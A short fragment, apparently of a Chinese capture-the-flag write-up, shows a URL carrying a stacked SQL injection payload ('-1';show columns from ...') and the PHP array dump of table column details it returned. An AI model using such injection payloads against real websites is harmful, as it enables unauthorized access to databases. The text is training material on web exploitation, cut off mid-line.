 111.198.29.45:53641/?inject=-1';show columns from `wor
取材于某次真实环境渗透，只说一句话：开
姿势: 1 提交查询
array(6) {
[0]=>
string(2) "id"
[1]=>
string(7) "int(10)"
[2]=>
string(2) "NO"
[3]=>
string(0) ""
[4]=>
NULL
[5]=>
string(0) ""